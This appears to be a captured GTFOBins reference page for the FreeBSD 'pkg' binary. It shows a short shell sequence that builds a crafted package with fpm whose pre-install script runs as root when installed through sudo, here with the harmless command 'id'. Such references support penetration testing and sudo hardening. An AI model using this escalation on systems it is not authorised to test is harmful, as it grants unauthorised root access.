 https://gtfobins.github.io/gtfobins/pkg/
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw...
.. / pkg Star 6,715
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted FreeBSD package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz